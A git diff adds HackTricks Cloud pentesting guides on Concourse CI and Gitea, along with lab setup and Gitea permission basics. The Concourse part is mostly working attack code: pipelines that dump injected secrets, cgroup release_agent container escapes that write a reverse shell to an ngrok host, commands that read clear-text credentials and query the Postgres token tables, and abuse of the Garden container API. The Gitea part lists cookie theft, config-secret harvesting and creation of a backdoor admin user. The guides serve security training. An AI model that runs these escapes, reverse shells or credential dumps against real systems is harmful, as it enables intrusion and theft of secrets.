+ params:
+ SUPER_SECRET: ((super.secret))
+```
+
+With the **modification/creation** of a new pipeline you will be able to:
+
+* **Steal** the **secrets** (via echoing them out or getting inside the container and running `env`)
+* **Escape** to the **node** (by giving you enough privileges - `privileged: true`)
+* Enumerate/Abuse **cloud metadata** endpoint (from the pod and from the node)
+* **Delete** created pipeline
+
+#### Execute Custom Task
+
+This is similar to the previous method but instead of modifying/creating a whole new pipeline you can **just execute a custom task** (which will probably be much more **stealthier**):
+
+```yaml
+# For more task_config options check https://concourse-ci.org/tasks.html
+platform: linux
+image_resource:
+ type: registry-image
+ source:
+ repository: ubuntu
+run:
+ path: sh
+ args:
+ - -cx
+ - |
+ env
+ sleep 1000
+params:
+ SUPER_SECRET: ((super.secret))
+```
+
+```bash
+fly -t tutorial execute --privileged --config task_config.yml
+```
+
+#### Escaping to the node from privileged task
+
+In the previous sections we saw how to **execute a privileged task with concourse**. This won't give the container exactly the same access as the privileged flag in a docker container. For example, you won't see the node filesystem device in /dev, so the escape could be more "complex".
+
+In the following PoC we are going to use the release\_agent to escape with some small modifications:
+
+```bash
+# Mounts the RDMA cgroup controller and create a child cgroup
+# If you're following along and get "mount: /tmp/cgrp: special device cgroup does not exist"
+# It's because your setup doesn't have the memory cgroup controller, try change memory to rdma to fix it
+mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
+
+# Enables cgroup notifications on release of the "x" cgroup
+echo 1 > /tmp/cgrp/x/notify_on_release
+
+
+# CHANGE ME
+# The host path will look like the following, but you need to change it:
+host_path="/mnt/vda1/hostpath-provisioner/default/concourse-work-dir-concourse-release-worker-0/overlays/ae7df0ca-0b38-4c45-73e2-a9388dcb2028/rootfs"
+
+## The initial path "/mnt/vda1" is probably the same, but you can check it using the mount command:
+#/dev/vda1 on /scratch type ext4 (rw,relatime)
+#/dev/vda1 on /tmp/build/e55deab7 type ext4 (rw,relatime)
+#/dev/vda1 on /etc/hosts type ext4 (rw,relatime)
+#/dev/vda1 on /etc/resolv.conf type ext4 (rw,relatime)
+
+## Then next part I think is constant "hostpath-provisioner/default/"
+
+## For the next part "concourse-work-dir-concourse-release-worker-0" you need to know how it's constructed
+# "concourse-work-dir" is constant
+# "concourse-release" is the consourse prefix of the current concourse env (you need to find it from the API)
+# "worker-0" is the name of the worker the container is running in (will be usually that one or incrementing the number)
+
+## The final part "overlays/bbedb419-c4b2-40c9-67db-41977298d4b3/rootfs" is kind of constant
+# running `mount | grep "on / " | grep -Eo "workdir=([^,]+)"` you will see something like:
+# workdir=/concourse-work-dir/overlays/work/ae7df0ca-0b38-4c45-73e2-a9388dcb2028
+# the UID is the part we are looking for
+
+# Then the host_path is:
+#host_path="/mnt//hostpath-provisioner/default/concourse-work-dir--worker-/overlays//rootfs"
+
+# Sets release_agent to /path/payload
+echo "$host_path/cmd" > /tmp/cgrp/release_agent
+
+
+#====================================
+#Reverse shell
+echo '#!/bin/bash' > /cmd
+echo "bash -i >& /dev/tcp/0.tcp.ngrok.io/14966 0>&1" >> /cmd
+chmod a+x /cmd
+#====================================
+# Get output
+echo '#!/bin/sh' > /cmd
+echo "ps aux > $host_path/output" >> /cmd
+chmod a+x /cmd
+#====================================
+
+# Executes the attack by spawning a process that immediately ends inside the "x" child cgroup
+sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
+
+# Reads the output
+cat /output
+```
+
+{% hint style="warning" %}
+As you might have noticed this is just a [**regular release\_agent escape**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/concourse-security/broken-reference/README.md) just modifying the path of the cmd in the node
+{% endhint %}
+
+#### Escaping to the node from a Worker container
+
+A regular release\_agent escape with a minor modification is enough for this:
+
+```bash
+mkdir /tmp/cgrp && mount -t cgroup -o memory cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
+
+# Enables cgroup notifications on release of the "x" cgroup
+echo 1 > /tmp/cgrp/x/notify_on_release
+host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab | head -n 1`
+echo "$host_path/cmd" > /tmp/cgrp/release_agent
+
+#====================================
+#Reverse shell
+echo '#!/bin/bash' > /cmd
+echo "bash -i >& /dev/tcp/0.tcp.ngrok.io/14966 0>&1" >> /cmd
+chmod a+x /cmd
+#====================================
+# Get output
+echo '#!/bin/sh' > /cmd
+echo "ps aux > $host_path/output" >> /cmd
+chmod a+x /cmd
+#====================================
+
+# Executes the attack by spawning a process that immediately ends inside the "x" child cgroup
+sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
+
+# Reads the output
+cat /output
+```
+
+#### Escaping to the node from the Web container
+
+Even if the web container has some defenses disabled it's **not running as a common privileged container** (for example, you **cannot** **mount** and the **capabilities** are very **limited**, so all the easy ways to escape from the container are useless).
+
+However, it stores **local credentials in clear text**:
+
+```bash
+cat /concourse-auth/local-users
+test:test
+
+env | grep -i local_user
+CONCOURSE_MAIN_TEAM_LOCAL_USER=test
+CONCOURSE_ADD_LOCAL_USER=test:test
+```
+
+You cloud use that credentials to **login against the web server** and **create a privileged container and escape to the node**.
+
+In the environment you can also find information to **access the postgresql** instance that concourse uses (address, **username**, **password** and database among other info):
+
+```bash
+env | grep -i postg
+CONCOURSE_RELEASE_POSTGRESQL_PORT_5432_TCP_ADDR=10.107.191.238
+CONCOURSE_RELEASE_POSTGRESQL_PORT_5432_TCP_PORT=5432
+CONCOURSE_RELEASE_POSTGRESQL_SERVICE_PORT_TCP_POSTGRESQL=5432
+CONCOURSE_POSTGRES_USER=concourse
+CONCOURSE_POSTGRES_DATABASE=concourse
+CONCOURSE_POSTGRES_PASSWORD=concourse
+[...]
+
+# Access the postgresql db
+psql -h 10.107.191.238 -U concourse -d concourse
+select * from password; #Find hashed passwords
+select * from access_tokens;
+select * from auth_code;
+select * from client;
+select * from refresh_token;
+select * from teams; #Change the permissions of the users in the teams
+select * from users;
+```
+
+#### Abusing Garden Service - Not a real Attack
+
+{% hint style="warning" %}
+This are just some interesting notes about the service, but because it's only listening on localhost, this notes won't present any impact we haven't already exploited before
+{% endhint %}
+
+By default each concourse worker will be running a [**Garden**](https://github.com/cloudfoundry/garden) service in port 7777. This service is used by the Web master to indicate the worker **what he needs to execute** (download the image and run each task). This sound pretty good for an attacker, but there are some nice protections:
+
+* It's just **exposed locally** (127..0.0.1) and I think when the worker authenticates agains the Web with the special SSH service, a tunnel is created so the web server can **talk to each Garden service** inside each worker.
+* The web server is **monitoring the running containers every few seconds**, and **unexpected** containers are **deleted**. So if you want to **run a custom container** you need to **tamper** with the **communication** between the web server and the garden service.
+
+Concourse workers run with high container privileges:
+
+```
+Container Runtime: docker
+Has Namespaces:
+ pid: true
+ user: false
+AppArmor Profile: kernel
+Capabilities:
+ BOUNDING -> chown dac_override dac_read_search fowner fsetid kill setgid setuid setpcap linux_immutable net_bind_service net_broadcast net_admin net_raw ipc_lock ipc_owner sys_module sys_rawio sys_chroot sys_ptrace sys_pacct sys_admin sys_boot sys_nice sys_resource sys_time sys_tty_config mknod lease audit_write audit_control setfcap mac_override mac_admin syslog wake_alarm block_suspend audit_read
+Seccomp: disabled
+```
+
+However, techniques like **mounting** the /dev device of the node or release\_agent **won't work** (as the real device with the filesystem of the node isn't accesible, only a virtual one). We cannot access processes of the node, so escaping from the node without kernel exploits get complicated.
+
+{% hint style="info" %}
+In the previous section we saw how to escape from a privileged container, so if we can **execute** commands in a **privileged container** created by the **current** **worker**, we could **escape to the node**.
+{% endhint %}
+
+Note that playing with concourse I noted that when a new container is spawned to run something, the container processes are accessible from the worker container, so it's like a container creating a new container inside of it.
+
+**Getting inside a running privileged container**
+
+```bash
+# Get current container
+curl 127.0.0.1:7777/containers
+{"Handles":["ac793559-7f53-4efc-6591-0171a0391e53","c6cae8fc-47ed-4eab-6b2e-f3bbe8880690"]}
+
+# Get container info
+curl 127.0.0.1:7777/containers/ac793559-7f53-4efc-6591-0171a0391e53/info
+curl 127.0.0.1:7777/containers/ac793559-7f53-4efc-6591-0171a0391e53/properties
+
+# Execute a new process inside a container
+## In this case "sleep 20000" will be executed in the container with handler ac793559-7f53-4efc-6591-0171a0391e53
+wget -v -O- --post-data='{"id":"task2","path":"sh","args":["-cx","sleep 20000"],"dir":"/tmp/build/e55deab7","rlimits":{},"tty":{"window_size":{"columns":500,"rows":500}},"image":{}}' \
+ --header='Content-Type:application/json' \
+ 'http://127.0.0.1:7777/containers/ac793559-7f53-4efc-6591-0171a0391e53/processes'
+
+# OR instead of doing all of that, you could just get into the ns of the process of the privileged container
+nsenter --target 76011 --mount --uts --ipc --net --pid -- sh
+```
+
+**Creating a new privileged container**
+
+You can very easily create a new container (just run a random UID) and execute something on it:
+
+```bash
+curl -X POST http://127.0.0.1:7777/containers \
+ -H 'Content-Type: application/json' \
+ -d '{"handle":"123ae8fc-47ed-4eab-6b2e-123458880690","rootfs":"raw:///concourse-work-dir/volumes/live/ec172ffd-31b8-419c-4ab6-89504de17196/volume","image":{},"bind_mounts":[{"src_path":"/concourse-work-dir/volumes/live/9f367605-c9f0-405b-7756-9c113eba11f1/volume","dst_path":"/scratch","mode":1}],"properties":{"user":""},"env":["BUILD_ID=28","BUILD_NAME=24","BUILD_TEAM_ID=1","BUILD_TEAM_NAME=main","ATC_EXTERNAL_URL=http://127.0.0.1:8080"],"limits":{"bandwidth_limits":{},"cpu_limits":{},"disk_limits":{},"memory_limits":{},"pid_limits":{}}}'
+
+# Wget will be stucked there as long as the process is being executed
+wget -v -O- --post-data='{"id":"task2","path":"sh","args":["-cx","sleep 20000"],"dir":"/tmp/build/e55deab7","rlimits":{},"tty":{"window_size":{"columns":500,"rows":500}},"image":{}}' \
+ --header='Content-Type:application/json' \
+ 'http://127.0.0.1:7777/containers/ac793559-7f53-4efc-6591-0171a0391e53/processes'
+```
+
+However, the web server is checking every few seconds the containers that are running, and if an unexpected one is discovered, it will be deleted. As the communication is occurring in HTTP, you could tamper the communication to avoid the deletion of unexpected containers:
+
+```
+GET /containers HTTP/1.1.
+Host: 127.0.0.1:7777.
+User-Agent: Go-http-client/1.1.
+Accept-Encoding: gzip.
+.
+
+T 127.0.0.1:7777 -> 127.0.0.1:59722 [AP] #157
+HTTP/1.1 200 OK.
+Content-Type: application/json.
+Date: Thu, 17 Mar 2022 22:42:55 GMT.
+Content-Length: 131.
+.
+{"Handles":["123ae8fc-47ed-4eab-6b2e-123458880690","ac793559-7f53-4efc-6591-0171a0391e53","c6cae8fc-47ed-4eab-6b2e-f3bbe8880690"]}
+
+T 127.0.0.1:59722 -> 127.0.0.1:7777 [AP] #159
+DELETE /containers/123ae8fc-47ed-4eab-6b2e-123458880690 HTTP/1.1.
+Host: 127.0.0.1:7777.
+User-Agent: Go-http-client/1.1.
+Accept-Encoding: gzip.
+```
+
+## References
+
+* https://concourse-ci.org/vars.html
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/concourse-security/concourse-lab-creation.md b/pentesting-ci-cd/concourse-security/concourse-lab-creation.md
new file mode 100644
index 0000000000..2e65c7407d
--- /dev/null
+++ b/pentesting-ci-cd/concourse-security/concourse-lab-creation.md
@@ -0,0 +1,177 @@
+# Concourse Lab Creation
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Testing Environment
+
+### Running Concourse
+
+#### With Docker-Compose
+
+This docker-compose file simplifies the installation to do some tests with concourse:
+
+```bash
+wget https://raw.githubusercontent.com/starkandwayne/concourse-tutorial/master/docker-compose.yml
+docker-compose up -d
+```
+
+You can download the command line `fly` for your OS from the web in `127.0.0.1:8080`
+
+#### With Kubernetes (Recommended)
+
+You can easily deploy concourse in **Kubernetes** (in **minikube** for example) using the helm-chart: [**concourse-chart**](https://github.com/concourse/concourse-chart).
+
+```bash
+brew install helm
+helm repo add concourse https://concourse-charts.storage.googleapis.com/
+helm install concourse-release concourse/concourse
+# concourse-release will be the prefix name for the concourse elements in k8s
+# After the installation you will find the indications to connect to it in the console
+
+# If you need to delete it
+helm delete concourse-release
+```
+
+After generating the concourse env, you could generate a secret and give a access to the SA running in concourse web to access K8s secrets:
+
+```yaml
+echo 'apiVersion: rbac.authorization.k8s.io/v1
+kind: ClusterRole
+metadata:
+ name: read-secrets
+rules:
+- apiGroups: [""]
+ resources: ["secrets"]
+ verbs: ["get"]
+
+---
+
+apiVersion: rbac.authorization.k8s.io/v1
+kind: RoleBinding
+metadata:
+ name: read-secrets-concourse
+roleRef:
+ apiGroup: rbac.authorization.k8s.io
+ kind: ClusterRole
+ name: read-secrets
+subjects:
+- kind: ServiceAccount
+ name: concourse-release-web
+ namespace: default
+
+---
+
+apiVersion: v1
+kind: Secret
+metadata:
+ name: super
+ namespace: concourse-release-main
+type: Opaque
+data:
+ secret: MWYyZDFlMmU2N2Rm
+
+' | kubectl apply -f -
+```
+
+### Create Pipeline
+
+A pipeline is made of a list of [Jobs](https://concourse-ci.org/jobs.html) which contains an ordered list of [Steps](https://concourse-ci.org/steps.html).
+
+### Steps
+
+Several different type of steps can be used:
+
+* **the** [**`task` step**](https://concourse-ci.org/task-step.html) **runs a** [**task**](https://concourse-ci.org/tasks.html)
+* the [`get` step](https://concourse-ci.org/get-step.html) fetches a [resource](https://concourse-ci.org/resources.html)
+* the [`put` step](https://concourse-ci.org/put-step.html) updates a [resource](https://concourse-ci.org/resources.html)
+* the [`set_pipeline` step](https://concourse-ci.org/set-pipeline-step.html) configures a [pipeline](https://concourse-ci.org/pipelines.html)
+* the [`load_var` step](https://concourse-ci.org/load-var-step.html) loads a value into a [local var](https://concourse-ci.org/vars.html#local-vars)
+* the [`in_parallel` step](https://concourse-ci.org/in-parallel-step.html) runs steps in parallel
+* the [`do` step](https://concourse-ci.org/do-step.html) runs steps in sequence
+* the [`across` step modifier](https://concourse-ci.org/across-step.html#schema.across) runs a step multiple times; once for each combination of variable values
+* the [`try` step](https://concourse-ci.org/try-step.html) attempts to run a step and succeeds even if the step fails
+
+Each [step](https://concourse-ci.org/steps.html) in a [job plan](https://concourse-ci.org/jobs.html#schema.job.plan) runs in its **own container**. You can run anything you want inside the container _(i.e. run my tests, run this bash script, build this image, etc.)_. So if you have a job with five steps Concourse will create five containers, one for each step.
+
+Therefore, it's possible to indicate the type of container each step needs to be run in.
+
+### Simple Pipeline Example
+
+```yaml
+jobs:
+- name: simple
+ plan:
+ - task: simple-task
+ privileged: true
+ config:
+ # Tells Concourse which type of worker this task should run on
+ platform: linux
+ image_resource:
+ type: registry-image
+ source:
+ repository: busybox # images are pulled from docker hub by default
+ run:
+ path: sh
+ args:
+ - -cx
+ - |
+ sleep 1000
+ echo "$SUPER_SECRET"
+ params:
+ SUPER_SECRET: ((super.secret))
+```
+
+```bash
+fly -t tutorial set-pipeline -p pipe-name -c hello-world.yml
+# pipelines are paused when first created
+fly -t tutorial unpause-pipeline -p pipe-name
+# trigger the job and watch it run to completion
+fly -t tutorial trigger-job --job pipe-name/simple --watch
+# From another console
+fly -t tutorial intercept --job pipe-name/simple
+```
+
+Check **127.0.0.1:8080** to see the pipeline flow.
+
+### Bash script with output/input pipeline
+
+It's possible to **save the results of one task in a file** and indicate that it's an output and then indicate the input of the next task as the output of the previous task. What concourse does is to **mount the directory of the previous task in the new task where you can access the files created by the previous task**.
+
+### Triggers
+
+You don't need to trigger the jobs manually every-time you need to run them, you can also program them to be run every-time:
+
+* Some time passes: [Time resource](https://github.com/concourse/time-resource/)
+* On new commits to the main branch: [Git resource](https://github.com/concourse/git-resource)
+* New PR's: [Github-PR resource](https://github.com/telia-oss/github-pr-resource)
+* Fetch or push the latest image of your app: [Registry-image resource](https://github.com/concourse/registry-image-resource/)
+
+Check a YAML pipeline example that triggers on new commits to master in [https://concourse-ci.org/tutorial-resources.html](https://concourse-ci.org/tutorial-resources.html)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/gitea-security/README.md b/pentesting-ci-cd/gitea-security/README.md
new file mode 100644
index 0000000000..46eb21749e
--- /dev/null
+++ b/pentesting-ci-cd/gitea-security/README.md
@@ -0,0 +1,165 @@
+# Gitea Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## What is Gitea
+
+**Gitea** is a **self-hosted community managed lightweight code hosting** solution written in Go.
+
+.png>)
+
+### Basic Information
+
+{% content-ref url="basic-gitea-information.md" %}
+[basic-gitea-information.md](basic-gitea-information.md)
+{% endcontent-ref %}
+
+## Lab
+
+To run a Gitea instance locally you can just run a docker container:
+
+```bash
+docker run -p 3000:3000 gitea/gitea
+```
+
+Connect to port 3000 to access the web page.
+
+You could also run it with kubernetes:
+
+```
+helm repo add gitea-charts https://dl.gitea.io/charts/
+helm install gitea gitea-charts/gitea
+```
+
+## Unauthenticated Enumeration
+
+* Public repos: [http://localhost:3000/explore/repos](http://localhost:3000/explore/repos)
+* Registered users: [http://localhost:3000/explore/users](http://localhost:3000/explore/users)
+* Registered Organizations: [http://localhost:3000/explore/organizations](http://localhost:3000/explore/organizations)
+
+Note that by **default Gitea allows new users to register**. This won't give specially interesting access to the new users over other organizations/users repos, but a **logged in user** might be able to **visualize more repos or organizations**.
+
+## Internal Exploitation
+
+For this scenario we are going to suppose that you have obtained some access to a github account.
+
+### With User Credentials/Web Cookie
+
+If you somehow already have credentials for a user inside an organization (or you stole a session cookie) you can **just login** and check which which **permissions you have** over which **repos,** in **which teams** you are, **list other users**, and **how are the repos protected.**
+
+Note that **2FA may be used** so you will only be able to access this information if you can also **pass that check**.
+
+{% hint style="info" %}
+Note that if you **manage to steal the `i_like_gitea` cookie** (currently configured with SameSite: Lax) you can **completely impersonate the user** without needing credentials or 2FA.
+{% endhint %}
+
+### With User SSH Key
+
+Gitea allows **users** to set **SSH keys** that will be used as **authentication method to deploy code** on their behalf (no 2FA is applied).
+
+With this key you can perform **changes in repositories where the user has some privileges**, however you can not use it to access gitea api to enumerate the environment. However, you can **enumerate local settings** to get information about the repos and user you have access to:
+
+```bash
+# Go to the the repository folder
+# Get repo config and current user name and email
+git config --list
+```
+
+If the user has configured its username as his gitea username you can access the **public keys he has set** in his account in _https://github.com/\.keys_, you could check this to confirm the private key you found can be used.
+
+**SSH keys** can also be set in repositories as **deploy keys**. Anyone with access to this key will be able to **launch projects from a repository**. Usually in a server with different deploy keys the local file **`~/.ssh/config`** will give you info about key is related.
+
+#### GPG Keys
+
+As explained [**here**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/gitea-security/broken-reference/README.md) sometimes it's needed to sign the commits or you might get discovered.
+
+Check locally if the current user has any key with:
+
+```shell
+gpg --list-secret-keys --keyid-format=long
+```
+
+### With User Token
+
+For an introduction about [**User Tokens check the basic information**](basic-gitea-information.md#personal-access-tokens).
+
+A user token can be used **instead of a password** to **authenticate** against Gitea server [**via API**](https://try.gitea.io/api/swagger#/). it will has **complete access** over the user.
+
+### With Oauth Application
+
+For an introduction about [**Gitea Oauth Applications check the basic information**](./#with-oauth-application).
+
+An attacker might create a **malicious Oauth Application** to access privileged data/actions of the users that accepts them probably as part of a phishing campaign.
+
+As explained in the basic information, the application will have **full access over the user account**.
+
+### Branch Protection Bypass
+
+In Github we have **github actions** which by default get a **token with write access** over the repo that can be used to **bypass branch protections**. In this case that **doesn't exist**, so the bypasses are more limited. But lets take a look to what can be done:
+
+* **Enable Push**: If anyone with write access can push to the branch, just push to it.
+* **Whitelist Restricted Pus**h: The same way, if you are part of this list push to the branch.
+* **Enable Merge Whitelist**: If there is a merge whitelist, you need to be inside of it
+* **Require approvals is bigger than 0**: Then... you need to compromise another user
+* **Restrict approvals to whitelisted**: If only whitelisted users can approve... you need to compromise another user that is inside that list
+* **Dismiss stale approvals**: If approvals are not removed with new commits, you could hijack an already approved PR to inject your code and merge the PR.
+
+Note that **if you are an org/repo admin** you can bypass the protections.
+
+### Enumerate Webhooks
+
+**Webhooks** are able to **send specific gitea information to some places**. You might be able to **exploit that communication**.\
+However, usually a **secret** you can **not retrieve** is set in the **webhook** that will **prevent** external users that know the URL of the webhook but not the secret to **exploit that webhook**.\
+But in some occasions, people instead of setting the **secret** in its place, they **set it in the URL** as a parameter, so **checking the URLs** could allow you to **find secrets** and other places you could exploit further.
+
+Webhooks can be set at **repo and at org level**.
+
+## Post Exploitation
+
+### Inside the server
+
+If somehow you managed to get inside the server where gitea is running you should search for the gitea configuration file. By default it's located in `/data/gitea/conf/app.ini`
+
+In this file you can find **keys** and **passwords**.
+
+In the gitea path (by default: /data/gitea) you can find also interesting information like:
+
+* The **sqlite** DB: If gitea is not using an external db it will use a sqlite db
+* The **sessions** inside the sessions folder: Running `cat sessions/*/*/*` you can see the usernames of the logged users (gitea could also save the sessions inside the DB).
+* The **jwt private key** inside the jwt folder
+* More **sensitive information** could be found in this folder
+
+If you are inside the server you can also **use the `gitea` binary** to access/modify information:
+
+* `gitea dump` will dump gitea and generate a .zip file
+* `gitea generate secret INTERNAL_TOKEN/JWT_SECRET/SECRET_KEY/LFS_JWT_SECRET` will generate a token of the indicated type (persistence)
+* `gitea admin user change-password --username admin --password newpassword` Change the password
+* `gitea admin user create --username newuser --password superpassword --email user@user.user --admin --access-token` Create new admin user and get an access token
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/gitea-security/basic-gitea-information.md b/pentesting-ci-cd/gitea-security/basic-gitea-information.md
new file mode 100644
index 0000000000..b5daaad8e3
--- /dev/null
+++ b/pentesting-ci-cd/gitea-security/basic-gitea-information.md
@@ -0,0 +1,131 @@
+# Basic Gitea Information
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+## Basic Structure
+
+The basic Gitea environment structure is to group repos by **organization(s),** each of them may contain **several repositories** and **several teams.** However, note that just like in github users can have repos outside of the organization.
+
+Moreover, a **user** can be a **member** of **different organizations**. Within the organization the user may have **different permissions over each repository**.
+
+A user may also be **part of different teams** with different permissions over different repos.
+
+And finally **repositories may have special protection mechanisms**.
+
+## Permissions
+
+### Organizations
+
+When an **organization is created** a team called **Owners** is **created** and the user is put inside of it. This team will give **admin access** over the **organization**, those **permissions** and the **name** of the team **cannot be modified**.
+
+**Org admins** (owners) can select the **visibility** of the organization:
+
+* Public
+* Limited (logged in users only)
+* Private (members only)
+
+**Org admins** can also indicate if the **repo admins** can **add and or remove access** for teams. They can also indicate the max number of repos.
+
+When creating a new team, several important settings are selected:
+
+* It's indicated the **repos of the org the members of the team will be able to access**: specific repos (repos where the team is added) or all.
+* It's also indicated **if members can create new repos** (creator will get admin access to it)
+* The **permissions** the **members** of the repo will **have**:
+ * **Administrator** access
+ * **Specific** access:
+
+.png>)
+
+### Teams & Users
+
+In a repo, the **org admin** and the **repo admins** (if allowed by the org) can **manage the roles** given to collaborators (other users) and teams. There are **3** possible **roles**:
+
+* Administrator
+* Write
+* Read
+
+## Gitea Authentication
+
+### Web Access
+
+Using **username + password** and potentially (and recommended) a 2FA.
+
+### **SSH Keys**
+
+You can configure your account with one or several public keys allowing the related **private key to perform actions on your behalf.** [http://localhost:3000/user/settings/keys](http://localhost:3000/user/settings/keys)
+
+#### **GPG Keys**
+
+You **cannot impersonate the user with these keys** but if you don't use it it might be possible that you **get discover for sending commits without a signature**.
+
+### **Personal Access Tokens**
+
+You can generate personal access token to **give an application access to your account**. A personal access token gives full access over your account: [http://localhost:3000/user/settings/applications](http://localhost:3000/user/settings/applications)
+
+### Oauth Applications
+
+Just like personal access tokens **Oauth applications** will have **complete access** over your account and the places your account has access because, as indicated in the [docs](https://docs.gitea.io/en-us/oauth2-provider/#scopes), scopes aren't supported yet:
+
+.png>)
+
+### Deploy keys
+
+Deploy keys might have read-only or write access to the repo, so they might be interesting to compromise specific repos.
+
+## Branch Protections
+
+Branch protections are designed to **not give complete control of a repository** to the users. The goal is to **put several protection methods before being able to write code inside some branch**.
+
+The **branch protections of a repository** can be found in _https://localhost:3000/\/\/settings/branches_
+
+{% hint style="info" %}
+It's **not possible to set a branch protection at organization level**. So all of them must be declared on each repo.
+{% endhint %}
+
+Different protections can be applied to a branch (like to master):
+
+* **Disable Push**: No-one can push to this branch
+* **Enable Push**: Anyone with access can push, but not force push.
+* **Whitelist Restricted Push**: Only selected users/teams can push to this branch (but no force push)
+* **Enable Merge Whitelist**: Only whitelisted users/teams can merge PRs.
+* **Enable Status checks:** Require status checks to pass before merging.
+* **Require approvals**: Indicate the number of approvals required before a PR can be merged.
+* **Restrict approvals to whitelisted**: Indicate users/teams that can approve PRs.
+* **Block merge on rejected reviews**: If changes are requested, it cannot be merged (even if the other checks pass)
+* **Block merge on official review requests**: If there official review requests it cannot be merged
+* **Dismiss stale approvals**: When new commits, old approvals will be dismissed.
+* **Require Signed Commits**: Commits must be signed.
+* **Block merge if pull request is outdated**
+* **Protected/Unprotected file patterns**: Indicate patterns of files to protect/unprotect against changes
+
+{% hint style="info" %}
+As you can see, even if you managed to obtain some credentials of a user, **repos might be protected avoiding you to pushing code to master** for example to compromise the CI/CD pipeline.
+{% endhint %}
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
